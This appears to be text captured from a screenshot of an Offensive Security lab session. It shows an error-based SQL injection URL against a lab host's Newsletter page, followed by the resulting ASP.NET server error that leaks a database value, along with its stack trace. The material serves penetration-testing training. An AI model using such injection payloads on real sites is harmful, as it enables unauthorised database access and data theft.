 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':users:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':users:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':users:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0